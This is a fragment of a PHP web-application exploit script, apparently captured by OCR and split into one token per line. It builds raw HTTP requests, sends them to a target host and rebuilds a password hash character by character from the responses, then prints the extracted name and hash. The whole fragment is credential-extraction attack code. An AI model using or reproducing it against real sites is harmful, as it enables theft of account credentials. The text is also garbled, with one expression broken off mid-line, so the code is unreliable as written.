
text/plain\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
if
(
!
eregi
(
'200 OK'
,
$html
)
)
{
break
;
}
$temp
=
explode
(
chr
(
0x0d
)
.
chr
(
0x0a
)
.
chr
(
0x0d
)
.
$temp2
=
explode
(
chr
(
0x0a
)
,
$temp
[
1
]
)
;
$HASH
.
=
chr
(
$temp2
[
0
]
)
;
}
echo
"<br> NAME -
>"
.
htmlentities
(
$NAME
)
;
echo
"<br> HASH -
>"
.
htmlentities
(
$HASH
)
;
}
else
{
echo
"<BR>You need to specify a full 
application path for STEP 2..."
;
die
;
}
}